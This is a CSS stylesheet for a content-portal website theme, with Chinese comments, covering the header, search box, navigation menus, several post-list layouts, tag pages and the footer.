.header .logo img{ height: 60px;object-fit: contain;}
.header .logo img.nLogo{ display: none;}
.header .logo h1{ max-width: 100%;}
.header .logo a{height:100%; display:block; position:relative; font-size:0; overflow:hidden;}
.header .logo a.name{ max-width: 100%; font-size:32px;font-weight: 600; color: #298FF7;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.header .searchBox {width: 100%; max-width: 420px; padding: 0 20px;}
.header .searchBox .form{ height: 38px; line-height: 38px; padding-right: 52px; position: relative; background: #f8f8f8; display: inline-block; width: 100%;border: 1px #ececec solid; border-radius: 100px;}
.header .searchBox input{ display: block; height: 36px; width: 100%; background:none; padding: 0 15px;}
.header .searchBox button{ position: absolute; width: 52px; height: 38px; line-height: 38px; border: medium none; color: #fff; font-size: 20px; top: -1px; right: -1px; cursor: pointer;border-radius: 100px; text-align: center; display: block; padding: 0;}
.header .searchBox .scBtnClose{ display: none; position: absolute; top:50%; right: 12px; margin-top: -13px; width: 26px; height: 26px; line-height: 26px; text-align: center; font-size: 26px; color: #f33; cursor: pointer;}

/*系统菜单*/
.header .umNav{ display: block;}
.header .umNav.umMobNav{ display: none;}
.header .umNav.umMobNav.fixed{ position: fixed;top: 0;right: 0px;left: 0px;}
.header .umNav .navBar{padding:0 15px;-webkit-transition:.3s ease;-o-transition:.3s ease;transition:.3s ease;}
.header .umNav.umMobNav .navBar{overflow: hidden; padding: 0 5px;}
.header .umNav.umMobNav .navSwiper{overflow: hidden;}
.header .umNav.umMobNav .swiper-slide{ width: auto;}
.header .umNav.umMobNav .swiper-slide a{ font-size: 16px; height: 48px; line-height: 48px;color: #fff; font-weight: 500; padding: 0 10px; display: block;}
.header .nav li{ display: inline-block; position: relative;}
.header .nav li a{ font-size: 18px; height: 48px; line-height: 48px;color: #fff; font-weight: 500; padding: 0 15px; display: block;}
.header .nav li a [class*=" ri-"],.header .nav li a [class^="ri-"]{ vertical-align: -3px; margin-right: 2px;}
.header .nav li > ul > li a [class^="ri-"] { vertical-align: -2px;}
.header .nav li.subNav em{padding-right: 5px;}
.header .nav li > ul{width: 100%;min-width: 110px;position: absolute;top: 120%;left: 50%;transform: translateX(-50%);right: 0;background: #fff;z-index: 10;opacity: 0; visibility: hidden; box-shadow: 0px 5px 15px 0px rgba(0,0,0,0.05);-webkit-transition: all .3s ease;-o-transition: all .3s ease;transition: all .3s ease;}
.header .nav li > ul:before{ content: "\EA77"; position: absolute; color: #fff;font-family: remixicon;font-size: 24px;top: -14px;left: 50%;margin-left: -12px;}
.header .nav li.on > ul{visibility: visible;opacity: 1;top: 100%; visibility: visible;}
.header .nav li > ul > li{ width: 100%; text-align: center;}
.header .nav li > ul > li a{ display: block; padding: 0 10px; font-size: 14px; color: #4A4A4A; height: 42px; line-height: 42px;}
.header .nav li > ul > li a:hover{color: #5B86E5;}

.header .mobNav{ padding: 12px 0px;-moz-osx-font-smoothing: auto;}
.header .mobNav li{ display: inline-block; height: 24px; line-height: 24px; margin:0 10px;}
.header .mobNav a{ font-size: 15px;color: #fff;}

.nav li.subNav em:after,.header .nav li.subNav > a:after{content: "\EA4D"; display: inline-block;font-family: remixicon !important;font-style: normal;-moz-osx-font-smoothing: grayscale; vertical-align: -2px;}
.header .nav li.subNav > a:after{ line-height: 44px; width: 16px;}

/*移动端菜单*/
.leftNav{ position: fixed; top:0; bottom:0; left: -100%; width: 260px; background: #fff; z-index: 10; padding: 20px;}

/*二级自定义菜单*/
.header .subBox{ overflow: hidden;}
.header .umSubs,.header .umMobSubs{background:#f8f8f8; font-size: 0; padding: 10px 5px; margin:0px;}
.header .umSubs ul{ width: calc(100% / 6); margin: 5px 0; padding: 0 10px; display: inline-block;vertical-align: top;position: relative;}
.header .umSubs ul:nth-of-type(6n):after{ display: none;}
.header .umSubs ul:after{ content: ''; width: 1px;top:3px; bottom: 3px;right:0px; position: absolute; background: #e8e8e8;}
.header .umSubs li,.header .umMobSubs li{ font-size: 14px;width: calc(100% / 3); display: inline-block; vertical-align: top; height: 24px; line-height: 24px; padding:0 4px;overflow: hidden; text-align: center;}
.header .umSubs li:nth-of-type(3n+1) a{ font-weight: 500;}

.header .umMobSubs li{ font-size: 14px;width: calc(100% / 8); position: relative; float: left;}
.header .umMobSubs li:nth-child(n+16){ display:none;}
.header .umMobSubs li.moreBtn{ cursor: pointer; float: right;}
.header .umMobSubs li.moreBtn span,.header .umMobSubs li:last-child{ display: block;}
.header .umMobSubs li.moreBtn span:before{font-family: 'remixicon' !important;font-style: normal;content: "\ea4e"; font-size: 18px;}
.header .umMobSubs.in li.moreBtn span:before{content: "\EA78";}
.header .umMobSubs.in li{ display: block !important;}

.header .umSubs.cateNav ul,.header .umSubs.cateNav li,.header .umMobSubs.cateNav li{ width: auto;}
.header .umSubs.cateNav li{padding: 0 10px 0 4px;}
.header .umSubs.cateNav li.active a{ color: #5B86E5;}
.header .umMobSubs.cateNav li{padding: 0 8px 0 8px;}
.header .umSubs.cateNav li:nth-of-type(3n+1) a{ font-weight: normal;}
.header .umSubs.cateNav ul:after{display: none;}

/*内容公共*/
.umPost{ width: 100%; overflow: hidden; margin-bottom: 25px;}
.umMobile .index .umPost{margin-bottom: 15px;}
.umPost .title{ width: 100%; height: 46px; line-height: 44px; border-bottom: 1px solid #eee; margin-bottom: 15px;font-size: 0; padding-right: 60px; position: relative;}
.umPost .title h2{ display: inline-block; font-size: 18px; font-weight: 600; position: relative;}
.umPost .title h2:after{ content: ''; width: 100%; height: 2px; bottom: -2px;left:0px; position: absolute;}
.umPost .title a.more:after,.umPost .fot .more a:after{content: "\ea6e"; font-family: 'remixicon' !important; display: inline-block; vertical-align:-4px; font-size: 18px; width: 13px;}
.umPost .title a.more{ position: absolute; right: 0; top: 2px; font-size: 14px; opacity: .68;}
.umPost .fot .more a:after{vertical-align:-5px;}

.umPost .umTabNav a.more{ display: none;}
.umPost .umTabNav li:last-of-type{ margin-right: 0;}
.umPost .umTabNav li.active a.more{ display: block; opacity: 1;}
.umPost .umTabNav li{display: inline-block; margin-right: 20px; cursor: pointer;}
.umPost .umTabNav li h2{font-size: 18px; color: #a2a2a2; font-weight: normal;}
.umPost .umTabNav li.active h2{color: #4A4A4A;font-weight: 600;}
.umPost .umTabNav h2:after{ display: none;}
.umPost .umTabNav .active h2:after,.umPost .umTabCon .umCon:first-child{ display: block;}
.umPost .umTabCon .umCon{ display: none;}
.umPost .umPage .title{ margin-bottom: 25px;}

.umPost .umPicBox{ font-size:0; margin-top:25px;}

.flag{display: block;width: 100px;height: 24px;background: #f00;background: linear-gradient(250deg, #f00, #ff3c00);color: #fff;font-size: 12px;line-height: 24px;position: absolute;left: -31px;top: 6px;overflow: hidden;transform: rotate(-45deg);z-index:3; text-align: center;font-weight: bold;}

.umHot{background:#f8f8f8; text-align: center; position: relative; overflow: hidden; padding: 25px 0;}
.umHot h3{ font-size: 32px; font-weight: 600; line-height: 1.3; margin-bottom: 5px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;padding: 0px 60px;}
.umHot .info{ color: #8a8a8a;overflow: hidden;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 1;-webkit-box-orient: vertical;padding: 0px 50px;}

/*第一屏*/
.umPost .umContent{width: 100%;float: left;padding: 0 325px 0 405px;}
.umPost .umLeft{width: 380px;float: left;margin-right: -380px;overflow: hidden;}
.umPost .umLeft .noSlide{ text-align: center; padding: 50px 20px; color: #c8c8c8;}
.umPost .umLeft .noSlide h4{ font-size: 20px; font-weight: bold; margin-bottom: 4px;}
.umPost .img,.umPost .umLeft .noSlide{background:#f8f8f8;position: relative;}

.index .slide .swiper-pagination{ width: auto; bottom: auto; top: 5px; left: 10px;}
.index .slide .swiper-pagination-bullet{ width: 5px; height: 5px; background-color: #fff;}
.index .slide .swiper-container-horizontal > .swiper-pagination-bullets .swiper-pagination-bullet{ margin: 0 3px;}
.index .slide .text{position: absolute;left: 0;bottom: 0;width: 100%;height: 36px;line-height: 36px; color: #fff;background: #000;background: -webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,0)),to(rgba(0,0,0,.7)));
background: linear-gradient(180deg,rgba(0,0,0,0) 0,rgba(0,0,0,.7) 100%);}
.index .slide .text h3{ font-weight: bold; padding: 0 15px;overflow: hidden;white-space: nowrap;text-overflow: ellipsis;}

/* .index .slide .img{ height: 240px;} */
.umPost .umLeft .img:after,.index .slide .img:after{ content: ''; display: block; padding-top: 63%;}
.um.index .slide .img:after{ padding-top: 48%;}
.umPost .umLeft .img a,.index .slide .img a{position: absolute; width: 100%; height: 100%; top: 0; left: 0;}
.umPost .umLeft .img img,.index .slide .img img{ position: absolute; left: 0; top: 0; width: 100%; height: 100%; object-fit: cover;}
.umPost .umHotPic .title{ margin: 14px 0 0;}
.umPost .umHotPic ul{display: block; font-size: 0; margin: 0 -10px;}
.umPost .umHotPic li{width: calc(100% / 2 - 20px); margin: 20px 10px 0; display: inline-block; vertical-align: top;}
/* .umPost .umHotPic li .img{ height: 115px;} */
.umPost .umHotPic li .img a{ display: block; position: absolute; width: 100%; height: 100%; top: 0; left: 0;}
.umPost .umHotPic li .img:after{ padding-top: 64%;}
.umPost .umHotPic li .text{ font-size: 14px; padding: 12px 0 0; position: relative;}
.umPost .umHotPic li .text h3{overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}

.umPost .umNew{overflow: hidden;}
.umPost .umNew ul{ margin-top: -7px;}
.umPost .umNew li{ height: 34px; line-height: 34px; font-size: 16px; padding-left: 10px; position: relative;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.umPost .umNew li:before{ content: ''; width: 4px; height: 4px; background-color: #d8d8d8; border-radius: 10px; position: absolute; left: 0;top: 15px;}
.umPost .umNew li:nth-of-type(6n){ margin-bottom: 18px;}
.umPost .umNew li:nth-of-type(6n+1){font-weight: bold; font-size: 18px;}
.umPost [class*="style"] .frist li:nth-of-type(6n+1){ font-weight: normal;}
.umPost .umNew li:nth-of-type(6n+1):before{top: 15px;}
.umPost .umNew li:last-child{ margin-bottom: 0;}

.umPost .umRight{width: 300px;float: right;margin-left: -300px;overflow: hidden;}
.umPost .umRight .umHotPost,.umPost .umRight .umFast{background: #f8f8f8; height: 406px; padding:6px 20px 10px;}
.umPost .umRight .umHotPost{ position:relative; }
.umPost .umRight .umHotPost li{ height: 32px; line-height: 32px; padding-left: 15px; position: relative;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.umPost .umRight .umHotPost li:after{ content: ''; width: 1px; top: 0px; bottom: 0px; position: absolute; left: 3px; background: #e8e8e8;}
.umPost .umRight .umHotPost li.first{ height: auto; line-height: normal; padding-left: 0; margin-bottom: 8px;white-space: normal;}
.umPost .umRight .umHotPost li.first .text{ padding: 15px 0 0;}
.umPost .umRight .umHotPost li.first .text a:after{ display: none;}
.umPost .umRight .umHotPost li.first .text h3{ font-size: 16px;margin-bottom: 5px; padding: 0; font-weight: normal;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 1;-webkit-box-orient: vertical;overflow: hidden;}
.umPost .umRight .umHotPost li.first .text .des{overflow: hidden;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical; color: #8a8a8a; font-size: 12px; line-height: 1.7;}
.umPost .umRight .umHotPost li.first:after,.umPost .umRight .umHotPost li.first:before,.umPost .umRight .umHotPost li .img a:before,.umPost .umRight .umHotPost li .img a:after{ display: none;}
.umPost .umRight .umHotPost li:nth-child(2):after{top: 16px;}
.umPost .umRight .umHotPost li:last-child:after{bottom: 16px;}
.umPost .umRight .umHotPost li:before,.umPost .umRight .umHotPost li a:after{content: ''; width: 7px; height: 7px; border: 2px solid #5B86E5; position: absolute; top: 13px; left: 0px; border-radius: 100px; z-index: 1;}
.umPost .umRight .umHotPost li:before{width: 13px; height: 13px;background: #f8f8f8; border: none;left: -3px;top: 10px;}
.umPost .umRight .umHotPost li .img{position: relative; display: block; font-size: 0;}
.umPost .umRight .umHotPost li .img:after{ content: ''; display: block; padding-top: 61%; position: relative;border: none; width: 100%; height: 100%; top: 0;}
.umPost .umRight .umHotPost li .img a{position: absolute; width: 100%; height: 100%; top:0; left: 0; z-index: 2;background-color: #ececec;}
.umPost .umRight .umHotPost li .img a img{ position: absolute; width: 100%; height: 100%; object-fit: cover;}
.umPost .umRight .umHotPost li .img h3{position: absolute;left: 0;bottom: 0;width: 100%;height: 36px;line-height: 36px; color: #fff;
background: #000;background: -webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,0)),to(rgba(0,0,0,.7)));
background: linear-gradient(180deg,rgba(0,0,0,0) 0,rgba(0,0,0,.7) 100%); z-index: 1; font-size: 14px; color: #fff;overflow: hidden;white-space: nowrap;text-overflow: ellipsis; padding: 0 15px; text-align: left;}

.umPost .umRight .umFast{ height: 205px; margin-top: 20px; background: #fff; border: 1px solid #eee;}
.umPost .umRight .umFast ul{ margin: 0 -2px; font-size: 0;}
.umPost .umRight .umFast li{width: calc(100% / 3 - 4px); height: 56px; margin: 0px 2px 0; display:inline-flex; vertical-align: top; background: #746FFC; font-size: 12px; text-align: center;align-items: center;justify-content: center;-webkit-transition:opacity .3s ease;-o-transition:opacity .3s ease;transition:opacity .3s ease;}
.umPost .umRight .umFast li a{color: #fff; padding: 5px; display: flex; font-weight: 500; width: 100%; height: 100%;align-items: center;justify-content: center;flex-wrap: wrap;}
.umPost .umRight .umFast li:hover{ opacity: .8;}
.umPost .umRight .umFast li i{ display: inline-block; width: 100%; font-size: 20px;}
.umPost .umRight .umFast li:nth-child(1){ background: #928EEA;}
.umPost .umRight .umFast li:nth-child(2){ background: #51ADFF;}
.umPost .umRight .umFast li:nth-child(3){ background: #08C4A0;}
.umPost .umRight .umFast li:nth-child(4){ background: #DDB75C;}
.umPost .umRight .umFast li:nth-child(5){ background: #A9CC2A;}
.umPost .umRight .umFast li:nth-child(6){ background: #F29573;}
.umPost .umRight .umFast li:nth-child(3) ~ li{ margin-top: 4px;}

.umPost .umLeft .umBigPic .text{font-size: 14px;padding: 10px 0 0;position: relative;}
.umPost .umLeft .umBigPic .text h3{overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.umPost [class*="style"] .img:after{content: ''; display: block;padding-top: 63%;}
.umPost [class*="style"] .img a,.umPost [class*="style"] .img img{ position: absolute; width: 100%; height: 100%;}
.umPost [class*="style"] .img img{object-fit: cover;}
.umPost [class*="style"] .umRight .umHotPost{ padding-top: 20px; height:408px;}
.umPost [class*="style"] .umRight li{ padding-left:12px}
.umPost [class*="style"] .umRight li.first{ padding-left:0}
.umPost [class*="style"] .umRight li:after,.umPost [class*="style"] .umRight li:before{ display: none;}
.umPost [class*="style"] .umRight li a:after{ border: none; background: #cecece; width:4px; height:4px;top: 15px;}
.umPost [class*="style"] .umRight li.first .img a:after{ background: none;}
.umPost [class*="style"] .umLeft .img:after{padding-top: 58.8%;}
.umPost [class*="style"] .info{ font-weight: normal;}

.umPost .umRight .umFast.umFastBn{ padding: 0;border:none}
.umPost .umRight .umFast.umFastBn img{ width: 100%; height: 100%; object-fit: cover;}

/* .umPost .style1 .umBigPic .img{ height: 210px;}
.umPost .style1 .umHotPic .img{height: 106px;} */
.umPost .style1 .umNew{max-height:410px}
.umPost .style2 h3{ font-size: 16px; font-weight: 500; margin: 5px 0 10px;overflow: hidden;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 1;-webkit-box-orient: vertical; }
.umPost .style2 .fot{font-size: 12px;opacity: .5; line-height: normal;overflow: hidden;text-overflow: ellipsis;white-space: nowrap; font-weight: normal; position: relative;}
.umPost .style2 .fot span{ margin-right: 20px;}
.umPost .style2 .fot span + span{ margin-right: 0;}
.umPost .style2 .fot i{ vertical-align: -1px; margin-right: 3px;}
.umPost .style2 .umNew ul{ margin-top: 0;}
.umPost .style2 .umNew li{padding-left: 0;height: auto;display: -ms-flexbox;display: flex;-ms-flex-direction: column;min-width: 0;word-wrap: break-word;-ms-flex-direction: row;white-space: normal;margin-bottom: 22px;line-height: normal;align-items: center;}
.umPost .style2 .umNew li:before{ display: none;}
.umPost .style2 .umNew li:last-child{ margin-bottom: 0;}
.umPost .style2 .umNew li .img{ width: 160px;overflow: hidden;-ms-flex-negative: 0;flex-shrink: 0;}
.umPost .style2 .umNew li .img a{font-size: 0;display: block; line-height: normal;}
.umPost .style2 .umNew li .text{min-width: 0;overflow: hidden;display: -ms-flexbox;display: flex;-ms-flex-direction: column;flex-direction: column;-ms-flex: 1 1 auto;flex: 1 1 auto;-ms-flex-pack: center;justify-content: center; padding-left: 20px;}
.umPost .style2 .umNew li .text h3{margin:2px 0 2px; line-height: 1.7;}
.umPost .style2 .umNew li .text h3 a{ font-size: 16px;font-weight: 500;}
.umPost .style2 .info{font-size: 14px;opacity: .68; line-height: 1.7; height:45px; margin-bottom: 14px;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;overflow: hidden; height: 48px; margin-bottom: 6px;}

.umPost .style2 .umLeft .fot{ padding-right: 30px;}
.umPost .style2 .umLeft h3{padding: 5px 0 12px;}
.umPost .style2 .umLeft .info{ max-height: 166px; height: auto; margin-bottom: 15px;-webkit-line-clamp: 7;-webkit-box-orient: vertical;overflow: hidden;}
.umPost .style2 .fot .more{ position:absolute; right: 0px; top: -2px;}

.umPost .style2 .umRight .umHotPost{height: 470px;}
.umPost .style2 .umRight li{counter-increment: nums;padding-left: 26px;}
.umPost .style2 .umRight li a:after{ display: none;}
.umPost .style2 .umRight li:before{content: counter(nums,decimal); display: block; width: 20px; height: 20px; line-height: 20px;top: 5.5px; left: 0; text-align: center;font-family: Arial; background: #282828; border-radius: 0; color: #fff;}
.umPost .style2 .umRight li.first:before{display: block; z-index: 3; top: 0;width: 30px;height: 30px;line-height: 30px;font-size: 20px;font-weight: 500;}
.umPost .style2 .umRight li:nth-child(1):before,body.night .umPost .style2 .umRight li:nth-child(1):before{background: #ff3300;}
.umPost .style2 .umRight li:nth-child(2):before,body.night .umPost .style2 .umRight li:nth-child(2):before{background: #ff8e15;}
.umPost .style2 .umRight li:nth-child(3):before,body.night .umPost .style2 .umRight li:nth-child(3):before{background: #09cab8;}

.umPost .style3 .title{ margin-bottom: 5px;}
.umPost .style3 .umContent{padding: 0;}
.umPost .style3 .umPic ul{ margin: 0 -10px; font-size: 0;display: flex;flex-wrap: wrap;}
.umPost .style3 .umPic li{ font-size: 14px; width: calc(100% / 4 - 20px);margin:20px 10px 0;display: inline-block;vertical-align: top; background: #f8f8f8;  -webkit-transition: all .3s ease;-o-transition: all .3s ease;transition: all .3s ease;}
.umPost .style3 .umPic .text{ padding: 12px 18px;}
.umPost .style3 .umPic h3{text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp:2;-webkit-box-orient: vertical;overflow: hidden; line-height: 1.8;}
/* .umPost .style3 .umPic li:hover{ background: #398fff;}
.umPost .style3 .umPic li:hover a{ color: #fff;} */


.umPost .style4{ font-size: 0;display: flex;flex-wrap: wrap;margin: 0 -20px;}
.umPost .style4 .title{ margin-bottom: 20px;}
.umPost .style4 .umList{width: calc(100% / 3 - 40px);display: inline-block;margin:0px 20px 0;}
.umPost .style4 .umList:nth-child(3) ~ .umList{ margin-top: 20px;}

.umPost .style5{ font-size: 0;display: flex;flex-wrap: wrap;margin: 0 -20px;}
.umPost .style5 .umList{width: calc(100% / 3 - 40px);display: inline-block;margin:0px 20px 0;}
.umPost .style5 .umList:nth-child(3) ~ .umList{ margin-top: 20px;}
.umPost .style5 .umList .pic {margin:0 0 16px; background: #f8f8f8; padding:15px 0 10px 15px;}
.umPost .style5 .umList .pic li{width: calc(100% / 2); margin:0px; height: auto;padding-left: 0; display: inline-block; vertical-align: top; padding:0px;}
.umPost .style5 .umList .pic li{font-size: 14px; line-height: 1.7; padding:0 15px 0 0;}
.umPost .style5 .umList .pic li .text{  padding:12px 0 2px}
.umPost .style5 h3{text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;overflow: hidden;}

.umPost .style5 li.frist{ background: #f8f8f8; padding:15px 15px 12px 15px; height: auto;white-space: normal; margin-bottom: 15px;}
.umPost .style5 li.frist:before{ display:none;}
.umPost .style5 li.frist .text{ padding: 12px 0 0 0;}
.umPost .style5 li.frist h3 {-webkit-line-clamp: 1; margin-bottom: 5px;}
.umPost .style5 li.frist h3 a{font-size: 16px; font-weight: bold;}
.umPost .style5 li .info{text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;overflow: hidden;height: 52px; font-size: 14px; line-height: 24px; opacity: .68;font-weight: normal;}
.umPost .normal li:nth-child(2){font-weight: normal;}
.umPost .normal li:nth-of-type(6n+1){ font-weight: normal;font-size: 16px;}
.umPost .normal li:nth-of-type(6n){ margin-bottom: 0;}

.umPost .style6 .umTabNav li a.more{ font-size: 14px; opacity: .68;}
.umPost .style6 .umCon ul{ display: -webkit-box;display: -ms-flexbox;display: flex;-ms-flex-wrap: wrap;flex-wrap: wrap; margin: -10px;}
.umPost .style6 .umNew li{height: auto; width: 25%;padding: 10px;white-space:normal;}
.umPost .style6 .umNew li.col-50{width: 50%;}
.umPost .style6 .umNew li .img{height: 100%;overflow: hidden; background: none;}
.umPost .style6 .umNew li .img:after{padding-top: 100%;}
.umPost .style6 .umNew li.col-50 .img:after{padding-top: 50%;}
.umPost .style6 .umNew li a{ height: 100%; display: block; position: relative; color: #fff;overflow: hidden;}
.umPost .style6 .umNew li:before{ display: none;}
.umPost .style6 .umNew li .text{position: absolute;z-index: 3;left: 0;right: 0;bottom: -88px;-webkit-transform: translateY(0);transform: translateY(0);-webkit-transition: .6s;transition: .6s;
background: rgba(0,0,0,.7);
background: -webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,0)),to(rgba(0,0,0,.7)));
background: linear-gradient(180deg,rgba(0,0,0,0) 0,rgba(0,0,0,.7),rgba(0,0,0,0) 100%);
}
.umPost .style6 .umCon li .text h3{ overflow: hidden;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;padding: 10px 20px; }
.umPost .style6 .umCon li a:hover .text{bottom: 50%;-webkit-transform: translateY(50%);transform: translateY(50%);background: rgba(0,0,0,0);
background: -webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,0)),to(rgba(0,0,0,0)));
background: linear-gradient(180deg,rgba(0,0,0,0) 0,rgba(0,0,0,0) 100%);}
.umPost .style6 .umCon li a:after{content: '';background-color: rgba(0,0,0,.6);position: absolute;z-index: 2;width: 100%;height: 100%;left: 0;top: 0;opacity: 0;-webkit-transition: .6s;transition: .6s;}
.umPost .style6 .umCon li a:hover:after{ opacity: 1;}
.umPost .style6 .umCon li a .img img{-webkit-transition: .6s;transition: .6s;}
.umPost .style6 .umCon li a:hover .img img{-webkit-filter: blur(6px);filter: blur(6px);transform: scale(1.05);}
.umPost .style6 li:nth-of-type(6n){margin-bottom: 0;}
.umPost .style6 li:nth-of-type(6n+1) a{ font-size: 16px; font-weight: normal;}
.umPost .style6 .umCon li a .text .fot{ padding: 0px 20px 0 20px;opacity: 0;-webkit-transition: .6s;transition: .6s;}
.umPost .style6 .umCon li a:hover .text .fot{ opacity: 1;}
.umPost .style6 .umCon li a .text .info{color: rgba(255,255,255,.68);-webkit-transition: .6s;transition: .6s;font-size: 14px;line-height: 26px;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical; overflow: hidden; height: 52px; margin-top: -3px;}
.umPost .style6 .umCon li a:hover .text .info{height: auto;}
.umPost .style6 .umCon li a .text .more{ padding-top: 5px; display: inline-block; font-size: 14px;}
.umPost .style6 .umCon li a .text .more:after{content: "\ea6e";font-family: 'remixicon' !important;display: inline-block;vertical-align: -4px;font-size: 18px;width: 15px;}

.umPost .style2.col2{ font-size: 0;display: flex;flex-wrap: wrap;margin: 0 -20px;}
.umPost .style2.col2 .umList{width: calc(100% / 2 - 40px);display: inline-block;margin:0px 20px 0;}
.umPost .style2.col2 .umList:nth-child(2) ~ .umList{ margin-top: 20px;}

.umPost .tagAll{font-size: 0;display: flex;flex-wrap: wrap;margin: 0 -10px;}
.umPost .tagAll .tagList{width: calc(100% / 3 - 20px);display: inline-block;margin:20px 10px 0; padding: 15px; background: #f8f8f8;}
.umPost .tagAll .tagList li{ font-size: 16px; height: 34px;line-height: 34px; padding-left: 10px; position: relative;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.umPost .tagAll .tagList .img{ margin-bottom: 10px; background: none;}
.umPost .tagAll .tagList .img a{ display: block; overflow: hidden;-webkit-transition: all 0s ease;-o-transition: all 0s ease;transition: all 0s ease;}
.umPost .tagAll .tagList .img img{width: 100%;height: 100%;position: absolute;top: 50%;left: 50%;object-fit:cover;object-position:top;-webkit-transition: transform 0.3s ease; -o-transition: transform 0.3s ease; transition: transform 0.3s ease;transform: translate(-50%,-50%) scale(1);}
.umPost .tagAll .tagList .img img:hover{ transform: translate(-50%,-50%) scale(1.05);}
.wrap .umPost .tagAll .imgLazy:after{padding-top: 60%;}
.umPost .tagAll .tagList .tit{position: absolute; right: 15px; bottom: 15px; font-size: 12px;color: #fff; text-align: right; background: rgba(0,0,0,.8); padding:3px 6px;}
.umPost .tagAll .tagList .tit h2{ font-size: 16px; font-weight: 600;}
.umPost .tagAll .tagList li:before {content: '';width: 4px;height: 4px;background-color: #d8d8d8;border-radius: 10px;position: absolute;left: 0;top: 16px;}
.umPost .tagTitle ul{ font-size: 0; margin: 0 -10px;}
.umPost .tagTitle li{ width: calc(100% / 6 - 20px); display: inline-block; vertical-align: top; margin:10px 10px;}
.umPost .tagTitle li a{display: block; position: relative; font-size: 14px; padding:20px 20px; text-align: center;-moz-osx-font-smoothing: auto; color: #eee; border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px; overflow: hidden; opacity: .8;}
.umPost .tagTitle li a:hover{ opacity: 1; box-shadow: 0 3px 15px rgba(0,0,0,.1);}
.umPost .tagTitle li a h2,.umPost .tagTitle li a p{ color: #fff; position: relative; z-index: 1;}
.umPost .tagTitle li a h2{font-size: 16px; font-weight: 500;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.umPost .tagTitle li a p{ font-size: 12px; margin-top: 8px;opacity: .68;}
.umPost .tagTitle li a:after{ content: ''; background: currentColor; position: absolute; width: 100%; height: 100%; top: 0; left: 0;background: linear-gradient(60deg,currentColor 30%,rgba(255,255,255,0.20) 100%);background-color: currentColor; }

body.cateTags .container,body.cateTags .umPost{ overflow: inherit;}

.umPost.tag{margin: 10px 0; min-height: calc(100vh - 300px);}

.umPost .tagTitle li:nth-child(30n+1) a{ color: #1F6CC0;}
.umPost .tagTitle li:nth-child(30n+2) a{ color: #DD578D;}
.umPost .tagTitle li:nth-child(30n+3) a{ color: #EAA156;}
.umPost .tagTitle li:nth-child(30n+4) a{ color: #8D94C1;}
.umPost .tagTitle li:nth-child(30n+5) a{ color: #7A7E8C;}
.umPost .tagTitle li:nth-child(30n+6) a{ color: #AF49AB;}
.umPost .tagTitle li:nth-child(30n+7) a{ color: #DF3F46;}
.umPost .tagTitle li:nth-child(30n+8) a{ color: #AF49AB;}
.umPost .tagTitle li:nth-child(30n+9) a{ color: #8474A1;}
.umPost .tagTitle li:nth-child(30n+10) a{ color: #08979D;}
.umPost .tagTitle li:nth-child(30n+11) a{ color: #EB6763;}
.umPost .tagTitle li:nth-child(30n+12) a{ color: #FC6B05;}
.umPost .tagTitle li:nth-child(30n+13) a{ color: #23AA8F;}
.umPost .tagTitle li:nth-child(30n+14) a{ color: #658FC0;}
.umPost .tagTitle li:nth-child(30n+15) a{ color: #7FACD6;}
.umPost .tagTitle li:nth-child(30n+16) a{ color: #85CBCC;}
.umPost .tagTitle li:nth-child(30n+17) a{ color: #888d67;}
.umPost .tagTitle li:nth-child(30n+18) a{ color: #7f746e;}
.umPost .tagTitle li:nth-child(30n+19) a{ color: #9b604d;}
.umPost .tagTitle li:nth-child(30n+20) a{ color: #9b4d74;}
.umPost .tagTitle li:nth-child(30n+21) a{ color: #8d7be0;}
.umPost .tagTitle li:nth-child(30n+22) a{ color: #939395;}
.umPost .tagTitle li:nth-child(30n+23) a{ color: #18BBD9;}
.umPost .tagTitle li:nth-child(30n+24) a{ color: #8DAFFC;}
.umPost .tagTitle li:nth-child(30n+25) a{ color: #f768b8;}
.umPost .tagTitle li:nth-child(30n+26) a{ color: #5AA7A7;}
.umPost .tagTitle li:nth-child(30n+27) a{ color: #8AC9A4;}
.umPost .tagTitle li:nth-child(30n+28) a{ color: #0181BB;}
.umPost .tagTitle li:nth-child(30n+29) a{ color: #F96191;}
.umPost .tagTitle li:nth-child(30n+30) a{ color: #81cedf;}

/*友情链接*/
.umPost .link li{ display: inline-block; height: 24px; line-height: 24px; overflow: hidden;}
.umPost .link li a{ margin-right: 15px; font-size: 14px;}

/*----------- footer -----------*/	
.footer{background:#2D2D2D;margin-top:0px;width:100%;color:#B0B0B0;clear:both; position:relative; font-size:12px; line-height:22px; text-align: left;z-index:1;}
.footer a{color:#B0B0B0;font-size:12px;}
.footer .container{background:none;padding:3% 15px 2%;margin:0 auto;color:#B0B0B0;position:relative;overflow:hidden;font-size: 0;}
.footer .sidebar .social{ display: inline-block; width: 100%; vertical-align:top;}
.footer .sidebar .social.w50{ width: 43%;}
.footer .umBy{ margin:0 5px}
.footer #umTheme{margin-right: 5px;}
.footer .umThemeBy #umTheme{display: none;}
.ftBox{position: relative;display: -ms-flexbox;display: flex;-ms-flex-direction: column;flex-direction: column;min-width: 0;word-wrap: break-word;-ms-flex-direction: row;flex-direction: row;padding:0 0 25px 0;overflow: hidden;}
